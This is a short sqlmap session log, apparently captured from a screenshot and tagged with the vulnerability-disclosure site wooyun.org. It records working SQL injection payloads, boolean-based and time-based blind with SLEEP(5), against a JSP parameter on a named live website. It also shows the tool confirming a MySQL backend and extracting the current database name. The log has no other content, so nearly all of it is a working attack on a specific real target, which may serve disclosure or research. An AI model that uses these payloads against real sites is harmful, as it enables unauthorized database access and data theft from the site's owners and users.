 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.china-gee.com:80/frontpage/company_limit.jsp?menuPath=JX
B&gqhxId=890173%' AND 5034=5034 AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.china-gee.com:80/frontpage/company_limit.jsp?menuPath=JX
B&gqhxId=890173%' AND (SELECT * FROM (SELECT(SLEEP(5)))hkPn) AND '%'='
---
[11:10:07] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[11:10:07] [INFO] fetching current database
[11:10:07] [INFO] resumed: gee_web
current database: 'gee_web'
[11:10:07] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.china-gee.com'
www.wooyun.org